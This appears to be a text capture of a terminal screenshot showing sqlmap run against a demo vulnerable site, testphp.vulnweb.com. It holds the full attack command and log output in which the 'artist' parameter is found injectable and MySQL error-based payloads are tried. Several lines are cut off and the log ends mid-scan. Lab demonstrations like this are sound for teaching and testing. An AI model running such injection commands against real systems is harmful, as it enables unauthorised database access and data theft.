 root@kali:~# sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" --dbs --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.1.6#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
[*] starting at 05:44:30
[05:44:30] [INFO] testing connection to the target URL
[05:44:31] [INFO] testing if the target URL is stable
[05:44:32] [INFO] target URL is stable
[05:44:32] [INFO] testing if GET parameter 'artist' is dynamic
[05:44:32] [INFO] confirming that GET parameter 'artist' is dynamic
[05:44:32] [INFO] GET parameter 'artist' is dynamic
[05:44:32] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MySQL')
[05:44:32] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[05:44:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:44:33] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (wi
[05:44:33] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[05:44:34] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (BIGINT UNSIGNED)'
[05:44:34] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[05:44:34] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (EXP)'
[05:44:34] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[05:44:34] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE, HAVING clause (JSON_KEYS)'
[05:44:35] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[05:44:35] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[05:44:35] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[05:44:35] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[05:44:35] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[05:44:36] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'